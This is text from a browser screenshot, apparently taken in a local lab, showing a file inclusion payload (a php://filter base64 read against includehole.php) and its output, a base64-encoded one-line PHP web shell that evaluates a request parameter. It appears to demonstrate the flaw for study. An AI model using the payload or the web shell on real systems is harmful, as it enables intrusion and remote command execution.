 不安全 192.168.33.4/include/includehole.php?path=php://filter/read=convert.base64-encode/resource=shell.php
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote
PD9waHAgQGV2YWwoJF9SRVFVRVNUWydjbWQnXSk/Pg==
This is includehole.php